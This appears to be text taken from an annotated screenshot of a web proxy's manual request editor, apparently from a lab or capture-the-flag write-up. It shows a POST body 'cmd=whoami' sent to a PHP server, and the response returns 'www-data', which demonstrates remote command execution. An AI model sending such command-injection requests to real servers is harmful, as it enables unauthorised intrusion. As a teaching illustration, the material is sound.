 Manual Request Editor
Request
Method Header: Text Body: Text
Send
Accept-Language: en-US,en
Content-Type: application/x-www-form-urlencoded
content-length: 10
header added
cmd=whoami
command to execute
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Date: Sat, 28 Oct 2023 23:19:14 GMT
Server: Apache/2.4.57 (Debian)
X-Powered-By: PHP/8.1.25
Vary: Accept-Encoding
<p>
Did you forget something? Like a <code>msg</code> maybe? </p>
<pre>www-data
</pre> </body>
</html>
output of the command
Find: No matches Time: 46 ms Body Length: 716 Total Length: 914 bytes